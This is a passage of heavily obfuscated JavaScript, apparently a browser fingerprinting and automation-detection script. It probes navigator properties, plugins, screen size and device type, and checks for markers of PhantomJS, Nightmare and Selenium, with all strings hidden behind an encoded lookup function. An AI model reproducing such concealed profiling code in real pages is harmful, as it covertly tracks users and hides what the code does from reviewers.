'\x4c\x30\x73\x67')](_0x4e976c,_0x5f408b[_0xdaaa('0xd9', '\x71\x4e\x38\x26')](_0xdaaa('0xda', '\x77\x79\x6e\x6c'),_0x4b6639));}break;case _0xdaaa('0xdb', '\x52\x21\x59\x69'):if(_0x5f408b[_0xdaaa('0xdc', '\x72\x32\x4c\x73')](_0x2e332d,_0xdaaa('0xdd', '\x61\x47\x68\x5a'))){try{var _0x28f01a='';var _0x101fed=navigator[_0xdaaa('0xde', '\x43\x40\x51\x66')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xdaaa('0xdf', '\x54\x77\x59\x6b')](_0x101fed)){_0x28f01a=_0xdaaa('0xe0', '\x4b\x58\x65\x68');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xdaaa('0xe1', '\x40\x21\x5a\x4a')](_0x101fed)){_0x28f01a=_0xdaaa('0xe2', '\x50\x26\x6c\x32');}else{_0x28f01a=_0xdaaa('0xe3', '\x71\x4e\x38\x26');}_0x54b444[_0x54b444[_0xdaaa('0x38', '\x53\x33\x29\x78')]]=_0x5f408b[_0xdaaa('0xe4', '\x24\x6c\x64\x6c')](_0x4e976c,_0x5f408b[_0xdaaa('0xe5', '\x79\x4f\x68\x30')](_0x2e332d,'\x3d')+_0x28f01a);}catch(_0x4f7c4c){_0x54b444[_0x54b444[_0xdaaa('0x33', '\x50\x26\x6c\x32')]]=_0x5f408b[_0xdaaa('0xe6', '\x79\x78\x79\x6b')](_0x4e976c,_0x5f408b[_0xdaaa('0xe7', '\x54\x77\x59\x6b')](_0x5f408b[_0xdaaa('0xe8', '\x63\x77\x2a\x7a')](_0x2e332d,_0xdaaa('0xe9', '\x40\x21\x5a\x4a')),_0x4f7c4c[_0xdaaa('0xea', '\x71\x4e\x38\x26')]()));}}break;}_0x4eeae7();}return _0x54b444[_0xdaaa('0xeb', '\x76\x78\x77\x70')]();}var _0x29611d=[[_0xdaaa('0xec', '\x68\x6f\x26\x56'),_0xdaaa('0xed', '\x43\x40\x51\x66'),function(){return navigator;}],[_0xdaaa('0xee', '\x2a\x6a\x77\x21'),_0xdaaa('0xef', '\x51\x4f\x62\x30'),function(){return navigator[_0xdaaa('0xf0', '\x4b\x58\x65\x68')];}],[_0xdaaa('0xf1', '\x43\x40\x51\x66'),_0xdaaa('0xf2', '\x78\x6c\x6d\x77'),function(){return navigator[_0xdaaa('0xf3', '\x54\x32\x47\x45')];}],[_0xdaaa('0xf4', '\x76\x78\x77\x70'),_0xdaaa('0xf5', '\x76\x78\x77\x70'),function(){return _0x5f408b[_0xdaaa('0xf6', '\x6b\x67\x5a\x34')](navigator[_0xdaaa('0xf7', '\x37\x30\x5d\x26')][_0xdaaa('0xf8', '\x63\x57\x64\x79')],0x0);}],[_0xdaaa('0xf9', '\x43\x40\x51\x66'),_0xdaaa('0xfa', '\x53\x30\x32\x65'),function(){return navigator[_0xdaaa('0xfb', '\x78\x6c\x6d\x77')];}],[_0xdaaa('0xfc', '\x71\x4e\x38\x26'),_0xdaaa('0xfd', '\x79\x57\x41\x76'),function(){return navigator[_0xdaaa('0xfe', '\x46\x70\x41\x38')];}],[_0xdaaa('0xff', '\x71\x6f\x23\x76'),_0xdaaa('0x100', '\x71\x6f\x23\x76'),function(){}],[_0xdaaa('0x101', '\x45\x37\x54\x2a'),_0xdaaa('0x102', '\x72\x32\x4c\x73'),function(){var _0x379005=ActiveXObject;return _0x379005;}],[_0xdaaa('0x103', '\x54\x77\x59\x6b'),_0xdaaa('0x104', '\x6d\x73\x42\x26'),function(){var _0x3ab7ec=webkitURL;return _0x3ab7ec;}],[_0xdaaa('0x105', '\x52\x21\x59\x69'),_0xdaaa('0x106', '\x54\x38\x66\x29'),function(){var _0x39ca3a=_phantom;return _0x39ca3a;}],[_0xdaaa('0x107', '\x6d\x73\x42\x26'),_0xdaaa('0x108', '\x45\x37\x54\x2a'),function(){var _0x2d6835=callPhantom;return _0x2d6835;}],[_0xdaaa('0x109', '\x4f\x6f\x74\x32'),_0xdaaa('0x10a', '\x66\x40\x47\x73'),function(){var _0x1b0cf2=chrome;return _0x1b0cf2;}],[_0xdaaa('0x10b', '\x50\x26\x6c\x32'),_0xdaaa('0xed', '\x43\x40\x51\x66'),function(){var _0x364183=yandex;return _0x364183;}],[_0xdaaa('0x10c', '\x6b\x67\x5a\x34'),_0xdaaa('0x10d', '\x29\x26\x5b\x34'),function(){var _0x3b9e61=opera;return _0x3b9e61;}],[_0xdaaa('0x10e', '\x29\x26\x5b\x34'),_0xdaaa('0x10f', '\x28\x59\x36\x35'),function(){var _0x466cb7=opr;return _0x466cb7;}],[_0xdaaa('0x110', '\x37\x30\x5d\x26'),_0xdaaa('0x111', '\x6b\x67\x5a\x34'),function(){var _0x36ff1e=safari;return _0x36ff1e;}],[_0xdaaa('0x112', '\x52\x21\x59\x69'),_0xdaaa('0x102', '\x72\x32\x4c\x73'),function(){var _0x132571=awesomium;return _0x132571;}],[_0xdaaa('0x113', '\x49\x53\x6c\x4f'),_0xdaaa('0x104', '\x6d\x73\x42\x26'),function(){var _0x16e0d4=puffinDevice;return _0x16e0d4;}],[_0xdaaa('0x114', '\x2a\x79\x6f\x6c'),_0xdaaa('0x115', '\x40\x21\x5a\x4a'),function(){var _0x3a08db=__nightmare;return _0x3a08db;}],[_0xdaaa('0x116', '\x77\x59\x7a\x75'),_0xdaaa('0x117', '\x71\x6f\x23\x76'),function(){var _0x14fade=domAutomation;return _0x14fade;}],[_0xdaaa('0x118', '\x54\x38\x66\x29'),_0xdaaa('0x119', '\x78\x6c\x6d\x77'),function(){var _0x1433b5=domAutomationController;return _0x1433b5;}],[_0xdaaa('0x11a', '\x2a\x6a\x77\x21'),_0xdaaa('0x11b', '\x54\x45\x65\x51'),function(){var _0x3b1f38=_Selenium_IDE_Recorder;return _0x3b1f38;}],[_0xdaaa('0x11c', '\x50\x26\x6c\x32'),_0xdaaa('0x11d', '\x4f\x6f\x74\x32'),function(){return document[_0xdaaa('0x11e', '\x51\x4f\x62\x30')];}],[_0xdaaa('0x11f', '\x71\x6f\x23\x76'),_0xdaaa('0x120', '\x24\x6c\x64\x6c'),function(){return document[_0xdaaa('0x121', '\x4a\x79\x35\x68')];}],[_0xdaaa('0x122', '\x40\x21\x5a\x4a'),_0xdaaa('0x123', '\x52\x21\x59\x69'),function(){return process[_0xdaaa('0x124', '\x72\x32\x4c\x73')];}],[_0xdaaa('0x125', '\x45\x37\x54\x2a'),_0xdaaa('0x126', '\x61\x47\x68\x5a'),function(){return global[_0xdaaa('0x127', '\x32\x4d\x21\x51')];}],[_0xdaaa('0x128', '\x45\x37\x54\x2a'),_0xdaaa('0x10f', '\x28\x59\x36\x35'),function(){return global[_0xdaaa('0x129', '\x66\x40\x47\x73')];}],[_0xdaaa('0x12a', '\x79\x4f\x68\x30'),_0xdaaa('0x12b', '\x4a\x79\x35\x68'),function(){return WebAssembly;}],[_0xdaaa('0x12c', '\x71\x6f\x23\x76'),_0xdaaa('0x123', '\x52\x21\x59\x69'),function(){return _0x5f408b[_0xdaaa('0x12d', '\x4a\x79\x35\x68')](require,'\x66\x73');}],[_0xdaaa('0x12e', '\x54\x38\x66\x29'),_0xdaaa('0x12f', '\x21\x5e\x6d\x6d'),function(){return globalThis==global;}],[_0xdaaa('0x130', '\x54\x45\x65\x51'),_0xdaaa('0x131', '\x54\x38\x66\x29'),function(){return window[_0xdaaa('0x132', '\x54\x32\x47\x45')]();}],[_0xdaaa('0x133', '\x71\x6f\x23\x76'),_0xdaaa('0x111', '\x6b\x67\x5a\x34'),function(){return navigator[_0xdaaa('0x134', '\x66\x40\x47\x73')];}],[_0xdaaa('0x135', '\x29\x42\x6d\x46'),_0xdaaa('0x136', '\x49\x53\x6c\x4f'),function(){return navigator[_0xdaaa('0x137', '\x29\x42\x6d\x46')];}],[_0xdaaa('0x138', '\x50\x26\x6c\x32'),_0xdaaa('0xed', '\x43\x40\x51\x66'),function(){return navigator[_0xdaaa('0x139', '\x71\x6f\x23\x76')];}],[_0xdaaa('0x13a', '\x54\x32\x47\x45'),_0xdaaa('0x13b', '\x2a\x6a\x77\x21'),function(){return _0x5f408b[_0xdaaa('0x13c', '\x54\x38\x66\x29')](navigator[_0xdaaa('0x13d', '\x51\x4f\x62\x30')],'\x43');}],[_0xdaaa('0x13e', '\x29\x26\x5b\x34'),_0xdaaa('0x13f', '\x79\x78\x79\x6b'),function(){window[_0xdaaa('0x140', '\x61\x47\x68\x5a')]=Object[_0xdaaa('0x141', '\x79\x52\x4a\x5a')](window);return window[_0xdaaa('0x142', '\x4f\x6f\x74\x32')][_0xdaaa('0x86', '\x79\x78\x79\x6b')];}],[_0xdaaa('0x143', '\x79\x4f\x68\x30'),_0xdaaa('0x144', '\x4a\x79\x35\x68'),function(){return _0x5f408b[_0xdaaa('0x145', '\x4a\x79\x35\x68')](window[_0xdaaa('0x146', '\x68\x6f\x26\x56')],0x0);}],[_0xdaaa('0x147', '\x6b\x67\x5a\x34'),_0xdaaa('0x148', '\x24\x6c\x64\x6c'),function(){return _0x5f408b[_0xdaaa('0x149', '\x54\x32\x47\x45')](window[_0xdaaa('0x14a', '\x43\x40\x51\x66')],0x0);}],[_0xdaaa('0x14b', '\x40\x21\x5a\x4a'),_0xdaaa('0x14c', '\x63\x77\x2a\x7a'),function(){return window[_0xdaaa('0x14d', '\x4f\x6f\x74\x32')];}],[_0xdaaa('0x14e', '\x28\x59\x36\x35'),_0xdaaa('0x14f', '\x2a\x79\x6f\x6c'),function(){return window[_0xdaaa('0x150', '\x53\x30\x32\x65')][_0xdaaa('0x151', '\x21\x5e\x6d\x6d')]();}],[_0xdaaa('0x152', '\x54\x77\x59\x6b'),_0xdaaa('0x153', '\x79\x6b\x36\x50'),function(){return _0x5f408b[_0xdaaa('0x154', '\x5d\x78\x55\x40')](Boolean,_0x5f408b[_0xdaaa('0x155', '\x49\x53\x6c\x4f')](typeof process,_0xdaaa('0x156', '\x37\x30\x5d\x26'))&&process[_0xdaaa('0x157', '\x63\x77\x2a\x7a')]&&process[_0xdaaa('0x158', '\x61\x47\x68\x5a')][_0xdaaa('0x159', '\x54\x32\x47\x45')]);}],[_0xdaaa('0x15a', '\x52\x21\x59\x69'),_0xdaaa('0x96', '\x72\x32\x4c\x73'),function(){return document[_0xdaaa('0x15b', '\x4a\x79\x35\x68')];}],[_0xdaaa('0x15c', '\x66\x40\x47\x73'),_0xdaaa('0x15d', '\x50\x26\x6c\x32'),function(){return eval[_0xdaaa('0x15e', '\x79\x6b\x36\x50')]()[_0xdaaa('0x15f', '\x71\x4e\x38\x26')];}],[_0xdaaa('0x160', '\x4c\x30\x73\x67'),_0xdaaa('0x15d', '\x50\x26\x6c\x32'),function(){return navigator[_0xdaaa('0x161', '\x6b\x67\x5a\x34')][_0xdaaa('0x162', '\x4b\x58\x65\x68')];}],[_0xdaaa('0x163', '\x77\x79\x6e\x6c'),_0xdaaa('0x164', '\x61\x47\x68\x5a'),function(){return deviceType;}],[_0xdaaa('0x165', '\x54\x32\x47\x45'),_0xdaaa('0x166', '\x52\x21\x59\x69'),function(){return screen[_0xdaaa('0x167', '\x79\x52\x4a\x5a')];}],[_0xdaaa('0x168', '\x61\x4a\x5e\x38'),_0xdaaa('0x169', '\x63\x57\x64\x79'),function(){return screen[_0xdaaa('0x16a', '\x49\x58\x5e\x4a')];}],[_0xdaaa('0x16b', '\x71\x4e\x38\x26'),_0xdaaa('0x14c', '\x63\x77\x2a\x7a'),function(){var _0x32bd65=eoapi;return _0x32bd65;}],[_0xdaaa('0x16c', '\x79\x52\x4a\x5a'),_0xdaaa('0x16d', '\x37\x30\x5d\x26'),function(){var _0x16ac09=eoapi_VerifyThis;return _0x16ac09;}],[_0xdaaa('0x16e', '\x51\x4f\x62\x30'),_0xdaaa('0x10f', '\x28\x59\x36\x35'),function(){var _0x131ce8=eoapi_extInvoke;return _0x131ce8;}],[_0xdaaa('0x16f', '\x54\x32\x47\x45'),_0xdaaa('0x170', '\x71\x4e\x38\x26'),function(){var _0x4c4a0=eoWebBrowserDispatcher;return _0x4c4a0;}],[_0xdaaa('0x171', '\x6b\x67\x5a\x34'),_0xdaaa('0x172', '\x54\x32\x47\x45'),function(){return window[_0xdaaa('0x173', '\x5d\x78\x55\x40')];}],[_0xdaaa('0x174', '\x4b\x58\x65\x68'),_0xdaaa('0x175', '\x71\x6f\x23\x76'),function(){return _0x5f408b[_0xdaaa('0x176', '\x40\x21\x5a\x4a')](navigator[_0xdaaa('0x177', '\x5d\x78\x55\x40')][_0xdaaa('0x5c', '\x43\x40\x51\x66')],0x2);}],[_0xdaaa('0x178', '\x4a\x79\x35\x68'),_0xdaaa('0x179', '\x63\x77\x2a\x7a'),function(){return _0x5f408b[_0xdaaa('0x17a', '\x28\x59\x36\x35')](navigator[_0xdaaa('0xbd', '\x6d\x73\x42\x26')][_0xdaaa('0x17b', '\x6d\x73\x42\x26')],0x2);}],[_0xdaaa('0x17c', '\x52\x21\x59\x69'),_0xdaaa('0x17d', '\x63\x57\x64\x79'),function(){return window[_0xdaaa('0x17e', '\x63\x57\x64\x79')];}],[_0xdaaa('0x17f', '\x2a\x79\x6f\x6c'),_0xdaaa('0xf5', '\x76\x78\x77\x70'),function(){return navigator[_0xdaaa('0x180', '\x76\x78\x77\x70')][_0xdaaa('0x181', '\x77\x79\x6e\x6c')][0x0][_0xdaaa('0x182', '\x78\x6c\x6d\x77')];}],[_0xdaaa('0x183', '\x5d\x78\x55\x40'),_0xdaaa('0x184', '\x6d\x73\x42\x26'),function(){return navigator[_0xdaaa('0x185', '\x46\x70\x41\x38')][_0xdaaa('0x181', '\x77\x79\x6e\x6c')][0x1][_0xdaaa('0x186', '\x77\x79\x6e\x6c')];}],[_0xdaaa('0x187', '\x79\x57\x41\x76'),_0xdaaa('0x179', '\x63\x77\x2a\x7a'),function(){return navigator[_0xdaaa('0x188', '\x78\x6c\x6d\x77')][_0xdaaa('0x189', '\x6d\x73\x42\x26')][0x2][_0xdaaa('0x18a', '\x63\x77\x2a\x7a')];}],[_0xdaaa('0x18b', '\x21\x5e\x6d\x6d'),_0xdaaa('0x18c', '\x79\x6b\x36\x50'),function(){return navigator[_0xdaaa('0x18d', '\x29\x26\x5b\x34')][_0xdaaa('0x18e', '\x46\x70\x41\x38')];}],[_0xdaaa('0x18f', '\x78\x6c\x6d\x77'),_0xdaaa('0x190', '\x77\x59\x7a\x75'),function(){return navigator[_0xdaaa('0x191', '\x79\x57\x41\x76')];}],[_0xdaaa('0x192', '\x32\x4d\x21\x51'),_0xdaaa('0x193', '\x4b\x58\x65\x68'),function(){return navigator[_0xdaaa('0x194', '\x4b\x58\x65\x68')][_0xdaaa('0x195', '\x77\x79\x6e\x6c')];}],[_0xdaaa('0x196', '\x2a\x79\x6f\x6c'),_0xdaaa('0x13b', '\x2a\x6a\x77\x21'),function(){return navigator[_0xdaaa('0x197', '\x43\x40\x51\x66')][_0xdaaa('0x198', '\x50\x26\x6c\x32')];}]];try{var _0x18d341=_0xdaaa('0x199', '\x63\x57\x64\x79')[_0xdaaa('0x19a', '\x79\x78\x79\x6b')]('\x7c'),_0x170545=0x0;while(!![]){switch(_0x18d341[_0x170545++]){case'\x30':for(var _0x4dc700=0x0;_0x4dc700<_0x14504e[_0xdaaa('0xa1', '\x78\x6c\x6d\x77')];_0x4dc700++){_0x157101[_0xdaaa('0x19b', '\x54\x38\x66\x29')](_0x4dc700);}continue;case'\x31':_0x1ac1c0(_0x5f408b[_0xdaaa('0x19c', '\x4a\x79\x35\x68')](_0x507c0e,_0x29611d));continue;case'\x32':var _0x510820=[];continue;case'\x33':var _0x14504e=_0xdaaa('0x19d', '\x49\x53\x6c\x4f');continue;case'\x34':var _0x157101=[];continue;case'\x35':var _0x5c5fa7=_0x157101[_0xdaaa('0x19e', '\x54\x38\x66\x29')](function(_0x3224ad){return _0x157101[_0x3224ad]%_0x3ae0f4?'':_0x14504e[_0x3224ad];})[_0xdaaa('0x19f', '\x66\x40\x47\x73')]('');continue;case'\x36':var _0x4ea2e3=_0x510820[_0xdaaa('0x1a0', '\x51\x4f\x62\x30')](function(_0x910e22){return _0x5f408b[_0xdaaa('0x1a1', '\x4f\x6f\x74\x32')](_0x910e22,_0x3ae0f4)==_0x24e4ca?_0x5c5fa7[_0x5f408b[_0xdaaa('0x1a2', '\x40\x21\x5a\x4a')](_0x910e22,_0x3ae0f4)]:_0x2416c6[_0x5f408b[_0xdaaa('0x1a3', '\x72\x32\x4c\x73')](_0x5f408b[_0xdaaa('0x1a4', '\x63\x57\x64\x79')](_0x910e22,_0x3ae0f4),_0x24e4ca)];})[_0xdaaa('0xeb', '\x76\x78\x77\x70')]('');continue;case'\x37':var _0x7ffdb0=_0xdaaa('0x1a5', '\x2a\x6a\x77\x21');continue;case'\x38':_0xb5ce71[_0xdaaa('0x1a6', '\x4f\x6f\x74\x32')](_0xdaaa('0x1a7', '\x51\x4f\x62\x30'))[_0xdaaa('0x1a8', '\x63\x77\x2a\x7a')]=_0x5f408b[_0xdaaa('0x1a9', '\x54\x38\x66\x29')](_0xdaaa('0x1aa', '\x5d\x78\x55\x40'),_0x150b64[_0xdaaa('0x1ab', '\x24\x6c\x64\x6c')][_0xdaaa('0x1ac', '\x37\x30\x5d\x26')]());continue;case'\x39':var _0x2416c6=_0x157101[_0xdaaa('0x1ad', '\x4a\x79\x35\x68')](function(_0x63c8bd){return _0x5f408b[_0xdaaa('0x1ae', '\x52\x21\x59\x69')](_0x157101[_0x63c8bd],_0x3ae0f4)?_0x14504e[_0x63c8bd]:'';})[_0xdaaa('0x1af', '\x5d\x78\x55\x40')]('');continue;case'\x31\x30':_0x5f408b[_0xdaaa('0x1b0', '\x28\x59\x36\x35')](_0x4eeae7);continue;case'\x31\x31':for(var _0x1ddcd1=0x0;_0x5f408b[_0xdaaa('0x1b1', '\x5d\x78\x55\x40')](_0x1ddcd1,_0x5f408b[_0xdaaa('0x1b2', '\x40\x21\x5a\x4a')](_0x5c5fa7[_0xdaaa('0xb4', '\x54\x38\x66\x29')],_0x2416c6[_0xdaaa('0x1b3', '\x77\x79\x6e\x6c')]));_0x1ddcd1++){_0x510820[_0xdaaa('0x1b4', '\x45\x37\x54\x2a')](_0x1ddcd1);}continue;case'\x31\x32':if(_0x332e6f){try{_0x4a09d2[_0xdaaa('0x1b5', '\x2a\x6a\x77\x21')]=_0x5f408b[_0xdaaa('0x1b6', '\x6b\x67\x5a\x34')](_0x1f9c60,_0x332e6f);}catch(_0x4400d3){}}continue;case'\x31\x33':var _0x3ae0f4=0x2;continue;case'\x31\x34':var _0x24e4ca=0x0;continue;case'\x31\x35':if(!_0x150b64[_0xdaaa('0x1b7', '\x37\x30\x5d\x26')])_0x150b64[_0xdaaa('0x1b8', '\x6b\x67\x5a\x34')]=_0x2a1a08;continue;case'\x31\x36':_0x29611d[_0xdaaa('0x1b9', '\x54\x77\x59\x6b')]([_0x5f408b[_0xdaaa('0x1ba', '\x50\x26\x6c\x32')](_0x5f408b[_0xdaaa('0x1ba', '\x50\x26\x6c\x32')](_0x5f408b[_0xdaaa('0x1bb', '\x79\x57\x41\x76')]('\x27',_0x7ffdb0),'\x27'),_0xdaaa('0x1bc', '\x5d\x78\x55\x40')),_0xdaaa('0x1bd', '\x40\x21\x5a\x4a'),function(){return _0x7ffdb0[_0xdaaa('0x1be', '\x40\x21\x5a\x4a')]();}]);continue;case'\x31\x37':if(_0x150fab){_0x29611d[_0xdaaa('0x1bf', '\x50\x26\x6c\x32')]([_0x150fab,_0xdaaa('0x1c0', '\x77\x59\x7a\x75')]);_0x5f408b[_0xdaaa('0x1c1', '\x2a\x6a\x77\x21')](_0x1ac1c0,_0x5f408b[_0xdaaa('0x1c2', '\x61\x47\x68\x5a')](_0x507c0e,_0x29611d));}continue;}break;}}catch(_0x59e1a8){_0xb5ce71[_0xdaaa('0x1c3', '\x79\x57\x41\x76')](_0xdaaa('0x1c4', '\x2a\x6a\x77\x21'))[_0xdaaa('0x1c5', '\x4c\x30\x73\x67')]=_0x5f408b[_0xdaaa('0x1c6', '\x6b\x67\x5a\x34')](_0xdaaa('0x1c7', '\x53\x30\x32\x65'),_0x150b64[_0xdaaa('0x1c8', '\x4a\x79\x35\x68')](_0x59e1a8[_0xdaaa('0x1c9', '\x32\x4d\x21\x51')]));}finally{if(_0x332e6f)_0x4a09d2[_0xdaaa('0x1ca', '\x6b\x67\x5a\x34')]=_0x332e6f;}}());